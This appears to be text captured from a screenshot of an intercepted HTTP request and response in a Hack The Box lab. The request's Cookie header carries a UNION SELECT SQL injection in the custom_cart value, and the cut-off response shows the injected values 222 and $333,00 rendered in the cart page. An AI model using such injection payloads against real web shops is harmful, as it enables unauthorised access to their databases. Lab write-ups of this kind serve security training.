 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: checkout.shared.htb
3 Cookie: custom_cart=%7B%22' UNION SELECT 111,222,333 -- -%22%3A%221%22%7D;
PrestaShop-5f7b4f27831ed69a86c734aa3c67dd4c=
def50200ec7156873c598108532cb59ec9ae2f645874dcc722c9e16ce93b4d67b05f13bd44dce9aa68dc536be0f4
f94c41d2b850c5759b98d0e7eee3ddbd1098649eca15e0aa632713ed744a27f6e75800500b53d40701faef6f0d98
83097a0e9ddbd48e5242fe9ccf97386682281f0c3323facac3db3da14e5642471866744aed155ce12fca56df9958
f610490d7b30388750a4fe0b256bd9126b122fce1ea6f0afecc624bdad045bd960f97f5a2e88215a05c3e65798b5
358350809ac800a7a7f9784dd97247f0bb21ed9e444caede81c203b9d62009b625561d9162823df91eb8acaa8ba7
8f33485875d886f1b1b147f1fd820582226ca1503f5585364f0a950d00dd6b578eb5087b3a8b27ce834be885c478
1cb56da9f3462830ee2e5b6b2952e7d1fea0ab6953cbc9c13b5a863ff1268aba6c54dac44fb6faab6a94391333b5
6908385ce71f8beaf8488db9a4bad5194bdb99f8a181a655a0f7c6cfe5e23e566d292b349704655ee45ce3a26a20
130f2396446186633ff40cf3b164957778f024622d32fbcc0d3da4af3d22ae45a3c672330c2e135f0285f8d6104d
ec2529710425f0febb1f0924e611dd6705058cae4488d4db6e11af89dea0c5a2bbef7c2c3ca3196beeab602f6997
78ad66a6402f2a460f0d87c9f0053360021e65518bf49a0cfd65b8f6128ec48c94a0513c77d12d09b3018bf67b7d
f791c5d15a69bdcff91005ea6e9be4684a11038d0cbeb0
4 Sec-Ch-Ua: "Opera";v="83", "Chromium";v="97", ";Not A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36 OPR/83.0.4254.54
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-site
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://shared.htb/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx/1.18.0
3 Date: Thu, 04 Aug 2022 14:10:05 GMT
4 Content-Type: text/html; charset=UTF-8
5
6
7 <!DOCTYPE html>
8 <html lang="en">
9 <head>
10 <meta charset="utf-8" />
11 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no
" />
12 <meta name="description" content="" />
13 <meta name="author" content="" />
14 <title>Cart</title>
15 <link rel="icon" type="image/x-icon" href="assets/favicon.ico" />
16 <link href="css/styles.css" rel="stylesheet" />
17 </head>
18 <body>
19 <nav class="navbar navbar-expand-lg navbar-dark bg-dark">
20 <div class="container">
21 <a class="navbar-brand" href="#">Your cart</a>
22 <button class="navbar-toggler" type="button" data-bs-toggle="collapse"
data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent"
aria-expanded="false" aria-label="Toggle navigation"><span class="navbar-toggler-icon"></
span></button>
23 </div>
24 </nav>
25 <div class="row justify-content-center mt-5">
26 <div class="col-lg-10 col-xl-8">
27 <div class="cart-container">
28 <div class="cart-head">
29 <div class="table-responsive">
30 <table class="table table-borderless">
31 <thead>
32 <tr>
33 <th scope="col">#</th>
34 <th scope="col">Product</th>
35 <th scope="col">Qty</th>
36 <th scope="col">Unit Price</th>
37 </tr>
38 </thead>
39 <tbody>
40
<tr>
41 <th scope="row">1</th>
42 <td>222</td>
43 <td>1</td>
44 <td>$333,00</td>
45 </tr>
46